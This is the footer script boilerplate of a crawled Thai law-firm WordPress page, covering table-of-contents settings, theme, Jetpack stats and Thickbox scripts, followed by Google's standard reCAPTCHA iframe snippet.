var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"16199\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "16199" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LFGrzhSYXnCJx43aA48_DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768382521989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>